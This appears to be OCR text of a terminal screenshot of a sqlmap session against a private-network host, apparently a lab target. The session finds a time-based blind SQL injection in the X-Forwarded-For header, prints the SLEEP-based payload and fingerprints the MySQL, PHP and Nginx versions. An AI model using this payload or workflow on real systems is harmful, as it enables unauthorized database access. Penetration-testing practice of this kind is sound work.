 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
risk (1) values? [Y/n] y
[23:52:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:52:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[23:53:00] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is
a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))nmmf) AND 'EOuY'='EOuY
---
[23:53:54] [INFO] the back-end DBMS is MySQL
[23:53:54] [INFO] fetching banner
[23:53:54] [INFO] retrieved:
[23:53:54] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[23:54:35] [INFO] adjusting time delay to 1 second due to good response times
5.1.66-0+squeeze1
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
banner:    '5.1.66-0+squeeze1'
[23:56:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.126.130'
ZIP